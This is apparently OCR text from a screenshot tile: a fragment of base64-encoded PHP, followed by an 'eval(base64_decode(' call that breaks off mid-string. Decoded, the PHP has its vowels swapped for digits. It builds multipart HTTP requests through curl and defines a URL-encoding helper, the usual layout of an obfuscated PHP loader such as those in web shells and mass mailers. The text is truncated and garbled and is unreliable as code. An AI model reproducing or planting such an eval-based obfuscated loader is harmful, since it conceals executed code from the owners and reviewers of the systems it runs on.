
JGIyM25kMXJ5fS0tIjsNCiAgICAgICAgJGIyZHlbXSA9
ICIiOw0KDQogICAgLy8gczV0IDJwdDQybnMNCiAgICAg
ICAgYzNybF9zNXQycHQoJGNoLCBDVVJMT1BUX0hUVFBI
RUFERVIsIDFycjF5KA0KICAgICAgICAgICAgICAgICJF
eHA1Y3Q6IDYwMC1jMm50NG4zNSIsDQogICAgICAgICAg
ICAgICAgIkMybnQ1bnQtVHlwNTogbTNsdDRwMXJ0L2Yy
cm0tZDF0MTsgYjIzbmQxcnk9eyRiMjNuZDFyeX0iLCAv
LyBjaDFuZzUgQzJudDVudC1UeXA1DQogICAgICAgICAg
ICAgICAgKQ0KICAgICAgICAgICAgKTsNCiAgICAgICAg
cjV0M3JuIDRtcGwyZDUoIlxyXG4iLCAkYjJkeSk7DQog
ICAgfQ0KCS8qKioqKioqKioqKioqKioqKioqKioqKioq
KioqKioqKioqKioqKioqKioqKioqKioqKioqKioqKioq
KioqKioqKiovDQoJDQoJZjNuY3Q0Mm4gbXlVcmxFbmMy
ZDUoJHN0cjRuZykgew0KICAgICQ1bnQ0dDQ1cyA9IDFy
cjF5KCclYTYnLCAnJWFBJywgJyVhNycsICclYTgnLCAn
JWE5JywgJyVvQicsICclb0EnLCAnJXUwJywgJyVhZScs
ICclb0QnLCAnJWFCJywgJyVhdScsICclYUMnLCAnJWFG
JywgJyVvRicsICclYWknLCAnJWFvJywgJyVpQicsICcl
aUQnKTsNCiAgICAkcjVwbDFjNW01bnRzID0gMXJyMXko
JyEnLCAnKicsICInIiwgIigiLCAiKSIsICI7IiwgIjoi
LCAiQCIsICImIiwgIj0iLCAiKyIsICIkIiwgIiwiLCAi
LyIsICI/IiwgIiUiLCAiIyIsICJbIiwgIl0iKTsNCiAg
ICByNXQzcm4gc3RyX3I1cGwxYzUoJDVudDR0NDVzLCAk
cjVwbDFjNW01bnRzLCAzcmw1bmMyZDUoJHN0cjRuZykp
Ow0KfQ0KfQ0KDQo/Pg=='
;
eval
(base64_decode(
'JF